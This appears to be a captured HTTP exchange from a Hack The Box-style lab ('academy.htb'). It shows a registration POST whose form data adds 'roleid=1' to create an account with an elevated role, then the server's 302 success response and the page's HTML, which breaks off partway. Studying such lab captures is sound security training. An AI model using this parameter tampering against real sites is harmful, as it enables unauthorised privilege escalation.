 1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://academy.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://academy.htb/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=nf97euvd366qbnhvt7sqfremfg
14 Connection: close
15
16 uid=adm1&password=123&confirm=123&roleid=1
1 HTTP/1.1 302 Found
2 Date: Tue, 02 Feb 2021 10:37:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: success-page.php
8 Content-Length: 3003
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <title>
Register
</title>
19 <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">
20
21 <style>
22 html,body{
23 background-color:#141D2B;
24 color:#7e8396;
25 font-family:'Nunito',sans-serif;
26 font-weight:200;
27 height:100vh;
28 margin:0;
29 }
30
31 .full-height{
32 height:100vh;
33 }
34
35 .flex-center{
36 align-items:center;
37 display:flex;
38 justify-content:center;
39 }
40
41 .position-ref{
42 position:relative;
43 }